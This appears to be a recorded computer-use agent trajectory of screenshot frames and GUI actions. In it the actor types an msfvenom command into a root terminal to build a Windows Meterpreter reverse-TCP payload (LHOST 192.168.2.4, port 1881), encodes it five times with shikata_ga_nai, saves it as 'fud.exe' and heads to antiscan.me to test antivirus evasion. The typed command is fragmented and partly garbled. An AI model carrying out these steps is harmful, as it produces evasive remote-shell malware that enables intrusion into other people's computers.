
Leave the note and start a new root terminal window from the dock.
left_click(190, 90)

mouse_move(12, 195)

left_click(12, 195)

Begin the msfvenom command: -p windows/meterpreter/reverse_tcp LHOST=192.168.2.4.
type("msfvenom -p")

type("windows")

type("/meterpreter")

type("/rever")

type("se_tcp")

type("LHOST")

type("=192.168.2.4 /")

Complete and run it with LPORT=1881, raw, -e x86/shikata_ga_nai -i 5, output fud.exe.
key("Backspace")
type("LPORT=")

type("1881")

type("raw -e x8")

type("6/shik")

type("ata_")

type("_ga_nai -i 5 -o")

type("fud.exe")

key("Return")

Let msfvenom save the 476-byte fud.exe, check the home folder, and bring up antiscan.me in Chrome.
key("Return")

left_click(47, 181)
